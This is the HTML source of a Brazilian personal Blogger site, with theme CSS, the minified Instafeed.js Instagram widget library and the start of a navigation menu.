.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKYpJ_wVqsxL-IBGNJV66f1DFwk0_d9rfVxZBjeSr9oilF3hQ5dhOzW0JzLEHecrkO0HdOHRdSLf33xqzHgIiCx3niIi60mqD3r8k6LVRD7OULSN4EZOYPp4J0eG5_M9JSGDltVheEzg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=254b6bbc-cf28-4f34-9be2-8205b0b686e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=254b6bbc-cf28-4f34-9be2-8205b0b686e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6944553426157421 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora&family=Karla&family=Ubuntu&family=Nunito+Sans&family=Barlow&family=Bebas+Neue&family=Montserrat&family=Merriweather&family=Oswald&family=Zilla+Slab&family=Nunito&family=Comfortaa&family=Caveat&family=Eczar&family=Indie+Flower&family=Dancing+Script"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.aylasousa.com.br/'>Home</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/p/ayla-influenciadora.html' itemprop='url'>Ayla</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Amigos' itemprop='url'>Amigos</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Camocim' itemprop='url'>Camocim</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Dicas' itemprop='url'>Dicas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Fam%C3%ADlia' itemprop='url'>Familia</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Rasgadas' itemprop='url'>Rasgadas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Viagens' itemprop='url'>Viagens</a></li>
</ul>
</div>
